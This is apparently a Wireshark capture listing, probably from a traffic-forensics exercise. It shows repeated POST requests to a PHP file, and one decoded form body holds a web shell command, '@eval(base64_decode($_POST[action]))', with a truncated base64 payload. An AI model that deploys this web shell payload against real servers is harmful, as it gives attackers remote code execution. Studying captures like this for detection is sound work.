 http contains "eval"
No. Time Source Destination Protocol Length Info
734383 6106.634956 192.168.94.59 192.168.32.189 HTTP 421 POST /images/article/a.php HTTP/1.1 (application/x-www-form-u
734413 6128.563474 192.168.94.59 192.168.32.189 HTTP 421 POST /images/article/a.php HTTP/1.1 (application/x-www-form-u
734436 6136.549420 192.168.94.59 192.168.32.189 HTTP 419 POST /images/article/a.php HTTP/1.1 (application/x-www-form-u
734452 6142.746067 192.168.94.59 192.168.32.189 HTTP 439 POST /images/article/a.php HTTP/1.1 (application/x-www-form-u
734476 6149.933220 192.168.94.59 192.168.32.189 HTTP 421 POST /images/article/a.php HTTP/1.1 (application/x-www-form-u
734507 6168.930740 192.168.94.59 192.168.32.189 HTTP 787 POST /images/article/a.php HTTP/1.1 (application/x-www-form-u
734514 6168.934184 192.168.94.59 192.168.32.189 HTTP 787 POST /images/article/a.php HTTP/1.1 (application/x-www-form-u
734532 6171.627063 192.168.94.59 192.168.32.189 HTTP 427 POST /images/article/a.php HTTP/1.1 (application/x-www-form-u
734555 6187.927909 192.168.94.59 192.168.32.189 HTTP 783 POST /images/article/a.php HTTP/1.1 (application/x-www-form-u
734560 6187.928363 192.168.94.59 192.168.32.189 HTTP 783 POST /images/article/a.php HTTP/1.1 (application/x-www-form-u
734652 6232.647486 192.168.94.59 192.168.32.189 HTTP 1512 POST /images/article/a.php HTTP/1.1 (application/x-www-form-u
734668 6236.483551 192.168.94.59 192.168.32.189 HTTP 60 POST /images/article/a.php HTTP/1.1 (application/x-www-form-u
734710 6263.502354 192.168.94.59 192.168.32.189 HTTP 1535 POST /images/article/a.php HTTP/1.1 (application/x-www-form-u
734728 6266.032887 192.168.94.59 192.168.32.189 HTTP 1535 POST /images/article/a.php HTTP/1.1 (application/x-www-form-u
734748 6275.495438 192.168.94.59 192.168.32.189 HTTP 731 POST /images/article/a.php HTTP/1.1 (application/x-www-form-u
734763 6280.531789 192.168.94.59 192.168.32.189 HTTP 663 POST /images/article/a.php HTTP/1.1 (application/x-www-form-u
734787 6292.396729 192.168.94.59 192.168.32.189 HTTP 671 POST /images/article/a.php HTTP/1.1 (application/x-www-form-u
[Response in frame: 734790]
File Data: 617 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "1234" = "@eval(base64_decode($_POST[action]));"
Key: 1234
Value: @eval\001(base64_decode($_POST[action]));
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fC
Key: action